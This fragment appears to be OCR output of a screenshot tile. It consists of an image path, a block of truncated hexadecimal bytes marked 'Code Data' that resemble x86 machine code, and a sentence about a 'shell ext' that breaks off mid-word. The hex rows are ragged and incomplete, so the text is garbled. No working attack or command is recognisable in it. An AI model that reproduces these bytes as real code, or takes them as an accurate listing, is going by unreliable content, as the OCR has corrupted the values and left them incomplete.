
FF FF 04 DA 12 00
Code Data: 8A 08 40 84 C
18 53 56 8B 30 85 F6 0F 
0F 8F CC 7F 02 00 85 FF 0
75 10 FF 75 0C FF 75 08 
84 6A 9D 03 00 8B 4D 18 
89 01 33 C0 40 5E 5B 5F 5
FF 55 8B EC 83 EC 18 8B
18 53 8B 5D 08 56 8B
The details of the shell ext